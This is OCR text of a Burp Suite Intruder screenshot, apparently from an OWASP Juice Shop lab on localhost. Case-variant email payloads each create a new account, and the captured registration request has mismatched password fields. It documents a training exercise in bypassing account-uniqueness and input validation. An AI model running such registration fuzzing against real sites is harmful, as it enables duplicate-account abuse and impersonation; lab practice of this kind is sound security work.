 Attack Save 2. Intruder attack of http://localhost:3000
2. Intruder attack of http://localhost:3000 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 400 62 485
1 400 20 424
2 Efgh@gmail.com 201 62 721
3 efgh@gmail.coM 201 99 721
4 efGh@gmail.com 201 106 721
Request Response
Pretty Raw Hex
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
18 Connection: keep-alive
19
20 {
"email":"efgh@gmail.coM",
"password":"12345678",
"passwordRepeat":"987654321",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":
"updatedAt":
},
"securityAnswer":"sara"
}
Search 0 highlights
Payloads
Resource pool
Settings